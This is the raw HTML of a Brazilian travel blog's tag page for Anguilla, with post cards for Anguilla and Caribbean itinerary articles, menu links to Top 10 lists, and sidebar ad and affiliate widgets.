
        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_94_020" data-td_block_id="tdi_94_020"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_94_020" data-td_block_id="tdi_94_020"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_101_c6c  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_101_c6c{
                    vertical-align: baseline;
                }.tdi_101_c6c .wpb_wrapper,
				.tdi_101_c6c .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_101_c6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_101_c6c .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_101_c6c{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_c6c{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_102_44f td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_102_44f" >
<style>
/* custom css */
.tdi_102_44f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_102_44f .tdb-search-txt{
                    top: 0px;
                }.tdi_102_44f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_102_44f .tdb-drop-down-search-inner,
                .tdi_102_44f .tdb-search-form,
                .tdi_102_44f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_102_44f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_102_44f .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_102_44f .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_102_44f .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_102_44f .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_102_44f .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_102_44f .result-msg a:hover{
                    color: #008d7f;
                }.tdi_102_44f .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_44f .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_44f .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_44f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_102_44f .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102_44f .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_102_44f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_102_44f .entry-thumb{
					background-position: center 50%;
				}.tdi_102_44f .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102_44f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102_44f .td-image-container,
				.ie11 .tdi_102_44f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_102_44f .td-module-meta-info,
				.ie11 .tdi_102_44f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102_44f .td-post-vid-time{
					display: block;
				}.tdi_102_44f .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_102_44f .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_102_44f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102_44f .td-post-category{
					display: none;
				}.tdi_102_44f .td-read-more{
					display: none;
				}.tdi_102_44f .td-post-author-name{
					display: none;
				}.tdi_102_44f .entry-review-stars{
					display: none;
				}.tdi_102_44f .td-icon-star,
                .tdi_102_44f .td-icon-star-empty,
                .tdi_102_44f .td-icon-star-half{
					font-size: 15px;
				}.tdi_102_44f .td-module-comments{
					display: none;
				}.tdi_102_44f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_102_44f .td_module_wrap:hover .td-module-title a,
				.tdi_102_44f .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_102_44f .td-editor-date,
				.tdi_102_44f .td-editor-date .td-post-author-name,
				.tdi_102_44f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_44f .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_44f .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_44f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_102_44f .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_44f .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_44f .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_44f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_44f .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_44f .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.boraviajaragora.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anguilla</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: anguilla</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/anguilla/" rel="bookmark" class="td-image-wrap " title="ANGUILLA: praias, o que fazer, onde ficar, como ir" ><img class="entry-thumb" src="[data-uri]" alt="" title="ANGUILLA: praias, o que fazer, onde ficar, como ir" data-type="image_tag" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/anguilla-caribe-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/anguilla/" rel="bookmark" title="ANGUILLA: praias, o que fazer, onde ficar, como ir">ANGUILLA: praias, o que fazer, onde ficar, como ir</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-22T11:50:53-03:00" >22/03/2016</time></span>                <span class="td-module-comments"><a href="https://www.boraviajaragora.com/anguilla/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/caribe/" rel="bookmark" class="td-image-wrap " title="CARIBE: roteiro de 20 dias por cinco países e ilhas" ><img class="entry-thumb" src="[data-uri]" alt="" title="CARIBE: roteiro de 20 dias por cinco países e ilhas" data-type="image_tag" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/03/caribe-roteiro-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/caribe/" rel="bookmark" title="CARIBE: roteiro de 20 dias por cinco países e ilhas">CARIBE: roteiro de 20 dias por cinco países e ilhas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-16T14:17:53-03:00" >16/03/2016</time></span>                <span class="td-module-comments"><a href="https://www.boraviajaragora.com/caribe/#comments">6</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_8 widget search-3 widget_search"><h4 class="td-block-title"><span>Pesquisar</span></h4><form method="get" class="td-search-form-widget" action="https://www.boraviajaragora.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="custom_html-2" class="widget_text td_block_template_8 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3890370461760632"
     crossorigin="anonymous"></script>
<!-- Anúncio Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="6675100391"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-3" class="widget_text td_block_template_8 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><div id="paises_visitados">
	<a href="https://www.boraviajaragora.com/destinos" title="Clique para ver a lista completa"><strong>95</strong>
	<em>Países visitados pelo<br> Bora Viajar Agora</em></a>
</div>

<div id="onde_estamos">
	<a href="https://www.boraviajaragora.com/europa/franca/" title="França! Clique para ver todos os posts">
	<em>Onde estamos neste momento:</em>
	<div id="mapa_sidebar">
		<img src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/France-flag.png" alt="França" title="">
		<strong>França</strong>
	</div>
	</a>
</div></div></aside><aside id="custom_html-4" class="widget_text td_block_template_8 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Redes Sociais</span></h4><div class="textwidget custom-html-widget"><div id="menusocial">
<ul class="menu-social-author">
<li class="fb"><a href="https://web.archive.org/web/20231004092358/https://www.facebook.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">facebook</a></li>
<li class="ig"><a href="https://web.archive.org/web/20231004092358/https://www.instagram.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">instagram</a></li>
<li class="tw"><a href="https://web.archive.org/web/20231004092358/https://twitter.com/boraviajaragora" target="_blank" rel="nofollow noopener noreferrer">twitter</a></li>
<li class="yt"><a href="https://web.archive.org/web/20231004092358/https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" target="_blank" rel="noopener noreferrer">youtube</a></li>
</ul>
	</div></div></div></aside><aside id="smyoutubesubscribe_widget-2" class="td_block_template_8 widget smyoutubesubscribe_widget-2 SMYouTubesubscribe_Widget"><h4 class="td-block-title"><span>Inscreva-se no Youtube</span></h4>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCCSSj4ZD3BOUKJpsB12-6pQ" data-layout="full" data-theme="default" data-count="default"></div>
		</div>
		</aside><aside id="media_video-2" class="td_block_template_8 widget media_video-2 widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-152-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=9XguehToMpU&#038;t=2s&#038;_=1" /><a href="https://www.youtube.com/watch?v=9XguehToMpU&#038;t=2s">https://www.youtube.com/watch?v=9XguehToMpU&#038;t=2s</a></video></div></aside><aside id="custom_html-5" class="widget_text td_block_template_8 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Parceiros</span></h4><div class="textwidget custom-html-widget"><p class="parceiros_sidebar_intro">
<a href="https://www.boraviajaragora.com/planeje">Planeje sua viagem por aqui!</a>	
	Pesquise e faça suas reservas pelos links abaixo. Você não paga NADA a mais por isso, e o Bora ganha uma pequena porcentagem!
</p>
</div></div></aside><aside id="custom_html-15" class="widget_text td_block_template_8 widget custom_html-15 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Reserve seu Hotel</span></h4><div class="textwidget custom-html-widget"><div id="block-booking">
	<ins class="bookingaff" data-aid="1133921" data-target_aid="1131658" data-prod="nsb" data-width="300" data-height="250">
    <!-- Anything inside will go away once widget is loaded. -->
    <a href="https://www.booking.com/?aid=1131658">Booking.com</a>
</ins>
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', 'https://aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script>
	</div></div></div></aside><aside id="custom_html-16" class="widget_text td_block_template_8 widget custom_html-16 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_103_243" class="tdc-zone"><div id="instafooterblock" class="tdc_zone tdi_104_f41 instafooter wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104_f41{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_104_f41{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_f41{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_f41{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_f41{
width:100% !important;
}
}

</style><div id="tdi_105_95f" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_106_c54 instablock wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_106_c54{
                    min-height: 0;
                }.tdi_106_c54,
				.tdi_106_c54 .tdc-columns{
				    display: block;
				}.tdi_106_c54 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106_c54{
margin-right:0px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}

.tdi_106_c54 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_106_c54{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_c54{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_105_95f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_105_95f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#abd7eb !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
border-style:solid !important;
border-width: 3px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_105_95f_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_108_f16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108_f16{
                    vertical-align: baseline;
                }.tdi_108_f16 .wpb_wrapper,
				.tdi_108_f16 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108_f16 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_108_f16 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_109_85a td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_109_85a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
